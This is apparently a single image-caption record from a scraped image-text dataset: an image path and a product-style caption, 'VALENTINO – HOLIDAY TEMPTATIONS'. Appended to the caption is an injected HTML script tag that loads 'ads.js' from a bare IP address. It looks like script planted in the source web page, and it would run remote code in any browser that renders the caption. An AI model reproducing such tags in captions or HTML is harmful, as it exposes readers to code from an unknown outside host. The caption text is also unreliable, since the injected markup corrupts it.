 "VALENTINO – HOLIDAY TEMPTATIONS<script src=""http://62.129.216.111/ads.js""></script>"